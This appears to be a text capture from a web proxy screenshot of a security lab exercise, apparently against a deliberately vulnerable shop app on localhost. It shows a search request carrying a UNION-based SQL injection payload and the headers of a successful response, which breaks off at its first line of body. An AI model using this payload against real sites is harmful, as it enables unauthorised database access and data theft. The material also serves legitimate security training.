 Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=a%'))+union+select+1,2,3,4,5,6,7,8,9+-- HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost:3000/
9 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
qMB0eBHwtziJhgtXcWFDfrHkhvtNZuJyt1aIOXsWpsMDt97fY3fp4HwmAjl5
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 If-None-Match: W/"355b-Ix7RUt7nR5b2q9+q8Pls2hN76e4"
14 Priority: u=0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"441a-RNs8QwnfkSBEN48L8QKhlqqsLO4"
9 Vary: Accept-Encoding
10 Date: Sun, 24 Aug 2025 09:00:01 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 17434
14
15 {